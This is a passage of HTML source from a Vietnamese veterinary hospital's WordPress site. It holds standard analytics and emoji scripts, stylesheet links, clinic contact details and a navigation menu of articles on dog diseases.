									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dreampet.com.vn/wp-json/wp/v2/posts/1403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://dreampet.com.vn/?p=1403' />
<link rel="alternate" type="application/json+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fdich-vu-hoa-tang-meo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fdich-vu-hoa-tang-meo%2F&#038;format=xml" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="post-template-default single single-post postid-1403 single-format-standard theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
